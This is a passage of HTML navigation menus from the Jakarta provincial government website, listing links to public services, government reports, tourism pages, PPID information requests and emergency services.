                                                                <a target="_blank" href="https://www.bpjs-kesehatan.go.id/#/">BPJS Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://satusehat.kemkes.go.id/mobile/">Cek Kesehatan Gratis di Puskesmas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/berita/layanan/aplikasi-jaksehat/">Jakarta Sehat</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://satusehat.kemkes.go.id/platform/docs/id/interoperability/skrining-ptm/">Skrining Penyakit Tidak Menular (PTM)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-tanggap-covid-19">Vaksinasi Covid-19 &amp; Penyakit Menular Lainnya</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sarana Kebugaran</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://rendahemisi.jakarta.go.id/action/detail/26/hari-bebas-kendaraan-bermotor-cfd">Car Free Day Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Mobilitas &amp; Transportasi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 9)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Kendaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.digitalkorlantas.id/sim/">SIM Baru &amp; Perpanjangan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ujiemisi.jakarta.go.id/">Uji Emisi Kendaraan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://samsatdigital.id/">STNK &amp; BPKB (Pembayaran Pajak Kendaraan)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Pembelian Kendaraan Baru &amp; Bea Balik Nama</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Transportasi Publik</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jaklingkoindonesia.co.id/id/layanan/aplikasi-transportasi">Jak Lingko (Integrasi Transportasi Jakarta)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/moda-transportasi-publik">Moda Transportasi Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.kapal.tiket&amp;hl=id">Transportasi Laut &amp; Pelabuhan di Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Mobilitas Alternatif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jalur-sepeda-bike-sharing">Jalur Sepeda &amp; Bike Sharing</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelanggaran Lalu Lintas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelanggaran Parkir</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://etle-pmj.id/?aksi=cek">E-Tilang</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Pemukiman &amp; Lingkungan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 10)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Bangunan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/10255">Izin Mendirikan Bangunan (IMB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simbg.jakarta.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.atrbpn.go.id/sentuh-tanahku">Sertifikat Hak Milik &amp; Sertifikasi Tanah Elektronik</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sarana Hunian</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol">Hunian Hunian Terjangkau Milik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunami">Rumah Susun Sederhana Milik (Rusunami)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Rumah Susun Sederhana Sewa (Rusunawa)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cap">Community Action Plan (CAP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cip">Collaborative Implementation Program (CIP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_prioritas">Kampung Prioritas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol#:~:text=Ruang%20Publik%20Terpadu%20Ramah%20Anak%20(RPTRA)">Ruang Publik Terpadu Ramah Anak (RPTRA)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-perhimpunan_pemilik_penghuni_satuan_rusun">Perhimpunan Pemilik &amp; Penghuni Satuan Rusun</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_deret">Kampung Deret</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-sirukim">SIRUKIM</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Ruang Terbuka &amp; Fasilitas</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 11)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Taman Kota</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/detail/the-best-parks-in-jakarta-to-spend-your-leisure-time">Taman Kota di Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ragunanzoo.jakarta.go.id/language/id/">Taman Margasatwa Ragunan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/experiencebuilder/experience/?id=aa91a84fab5b4f0caa554398793d1ab4">Jalur Hijau &amp; Hutan Kota</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Olahraga</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://gbk.id/">Stadion Utama GBK</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-international-stadium">Jakarta International Stadium (JIS)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Umum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jaki.jakarta.go.id/id/help/jak-wifi/">WiFi Gratis di Ruang Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.icon.pln123">Stasiun Pengisian Kendaraan Listrik Umum (SPKLU)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Lain</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 12)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Haji &amp; Umrah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/pendaftaraan-haji-reguler">Pendaftaran Haji Reguler &amp; Khusus</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/berita/baru-kantor-kemenag-kota-sediakan-loket-layanan-penerbitan-paspor-haji-RrbLB?">Pembuatan Paspor Haji</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Perizinan Umum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/851">Surat Pengantar KPR &amp; Kepemilikan Tanah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/kanal-pengaduan" target="_blank">Kanal Pengaduan</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Jelajah Jakarta</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/pusat-perbelanjaan" >Pusat Perbelanjaan</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Kebudayaan Betawi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/pusat-kebudayaan">Pusat Kebudayaan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kuliner-jakarta">Kuliner Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/seni-rupa-jakarta">Seni Rupa Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/tarian-jakarta">Tarian Jakarta</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/galeri" >Galeri</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/wisata-kuliner-jakarta" >Wisata Kuliner</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/wisata-bersejarah" >Wisata Bersejarah</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/kepulauan-seribu" >Wisata Kepulauan Seribu</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain" >Tempat Rekreasi dan Taman Bermain</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/taman-kota" >Taman Kota</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/acara-dan-hiburan" >Hiburan</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >PPID</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://ppid.jakarta.go.id/profil" target="_blank">Profil PPID</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/visi-misi-ppid">Visi dan Misi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/struktur-organisasi">Struktur Organisasi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/tugas-dan-fungsippid">Tugas dan Fungsi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/dasar-hukum-ppid">Dasar Hukum</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Permohonan Informasi Publik</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">Pengajuan Keberatan</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-provinsi" target="_blank">Daftar Informasi Publik</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-utama">Daftar Informasi Publik PPID Utama</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-pelaksana">Daftar Informasi Publik PPID Pelaksana</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-berkala" target="_blank">Informasi Publik Berkala</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-serta-merta" target="_blank">Informasi Publik Serta Merta</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-setiap-saat" target="_blank">Informasi Publik Setiap Saat</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Informasi Pengadaan Barang dan Jasa</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 7)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Rencana Umum Pengadaan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/penyedia-terumumkan">Penyedia Terumumkan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/swakelola-terumumkan">Swakelola Terumumkan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://lpse.jakarta.go.id/eproc4/lelang">Paket Pengadaan Barang dan Jasa</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/ipkd" target="_blank">Informasi Pengelolaan Keuangan Daerah</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="https://jakarta.go.id/pusatmedia" target="_blank">Pusat Media</a>
                      </li>
                    <!--<li class="nav-item" style="margin-left:100px;">
            <button type="button" class="btn btn-outline-light btn-sm border-0 f-20 text-blue" style="height:40px; background:#fff; margin-top:5px;" data-toggle="modal" data-target="#searchModal">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </li>-->
        </ul>
              </div>

      <div class="collapse navbar-collapse d-lg-none mt-3 menu-scrollable" id="navbarSupportedContent">
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-1" class="nav-link dropdown-toggle"  href="#">Mengenal Jakarta</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-1">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Profil Kota Jakarta</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-320">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/tentang-jakarta">Tentang Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/sejarah-jakarta">Sejarah Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/lambang-daerah">Lambang Daerah</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Peta Jakarta</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-190">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-satu1">Jakarta Satu</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Keseluruhan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Batas Wilayah Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/dashboards/d4432a1cc031400c8e8f610345022f81">Peta Ruang Terbuka Hijau</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=fa0ca7f40afc47a4a2ee4cd0b83dd121">Peta Riwayat Banjir</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=9ebe90cff0ef43818a148be29bbf8b1b">Peta Transportasi Jaklingko</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Profil Pemerintahan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-2">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/visi-misi">Visi &amp; Misi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/ruang-lingkup">Ruang Lingkup</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/tugas-dan-fungsi-pemerintahan">Tugas dan Fungsi Pemerintahan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pimpinan Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-296">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/gubernur">Gubernur</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/wakil-gubernur">Wakil Gubernur</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/sekretariat-daerah">Sekretaris Daerah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/pejabat-struktural">Daftar Pejabat Struktural</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kantor-pemerintah-provinsi">Alamat Kantor Pemerintah Provinsi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://jakarta.go.id/landing/2022/09/23/nomor-penting-dan-informasi">Nomor Penting dan Informasi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/dprd-dki-jakarta">DPRD DKI Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/lhkpn">LHKPN</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perangkat Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-4">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/biro">Biro</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/badan">Badan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/deputi">Deputi</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/dinas">Dinas</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/manajemen-kinerja">Manajemen Kinerja</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="#">Laporan Pemerintah</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-201">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Anggaran Pemerintah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-233">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/apbd">Anggaran Pendapatan dan Belanja Daerah (APBD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2025">APBD Jakarta 2025</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2026">APBD Jakarta 2026</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Rencana Strategis</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-14">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rpjpd">RPJPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rpjmd">RPJMD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rkpd">RKPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/rpd">RPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rtrw">RTRW</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/dokumen-publik">Dokumen Publik</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/agenda-kegiatan-unggulan">Agenda Kegiatan Unggulan</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Laporan Kinerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-421">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.go.id/laporan_keuangan">Laporan Keuangan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/laporan-penyelenggaraan-pemerintah-daerah-lppd">Laporan Penyelenggaraan Pemerintah Daerah (LPPD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/laporan-kinerja-instansi-pemerintah-lkip">Laporan Kinerja Instansi Pemerintah (LKIP)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Informasi Publik dan Media</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-189">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/satu-data">Satu Data Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.beritajakarta.id/">Berita Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/siaran-pers">Siaran Pers</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://jakita.jakarta.go.id/magazine">Majalah JaKita</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://jakita.jakarta.go.id/infografis">Infografik</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/jakarta-digital-outlook">Jakarta Digital Outlook</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/jakarta-smart-city">Jakarta Smart City</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="https://jakarta.go.id/wilayah">Wilayah</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-17">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-pusat">Jakarta Pusat</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-utara">Jakarta Utara</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-timur">Jakarta Timur</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-barat">Jakarta Barat</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-selatan">Jakarta Selatan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kabupaten-administrasi-kepulauan-seribu">Kepulauan Seribu</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/globalcity">Jakarta Global City</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-68" class="nav-link dropdown-toggle"  href="#">Informasi dan Layanan</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-68">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Darurat</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-483">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Call Center</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-496">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Jakarta Siaga 112</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pk3d.jakarta.go.id/Services#">Gawat Darurat Kesehatan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Kebencanaan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-789">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pantaubanjir.jakarta.go.id/">Pantau Banjir</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Kebakaran</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Pengunjung</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-484">
                                    <li>
